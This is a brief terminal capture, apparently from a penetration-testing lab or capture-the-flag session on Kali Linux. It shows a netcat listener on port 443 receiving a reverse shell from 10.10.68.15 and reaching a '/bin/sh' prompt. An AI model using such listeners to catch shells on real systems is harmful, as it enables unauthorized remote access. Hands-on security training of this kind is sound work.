 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root
┌──(root💀kali)-[~]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [ ] from (UNKNOWN) [10.10.68.15] 57740
/bin/sh: 0: can't access tty; job control turned off
$